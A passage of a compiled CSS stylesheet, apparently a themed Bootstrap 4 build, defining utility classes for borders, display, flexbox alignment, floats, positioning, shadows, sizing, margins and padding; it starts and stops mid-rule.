  border-color: #fe5c9d !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #4c9600 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffd800 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #1d1d1d !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 769px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 769px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }

  .float-sm-right {
    float: right !important;
  }

  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 769px) {
  .float-md-left {
    float: left !important;
  }

  .float-md-right {
    float: right !important;
  }

  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }

  .float-lg-right {
    float: right !important;
  }

  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }

  .float-xl-right {
    float: right !important;
  }

  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
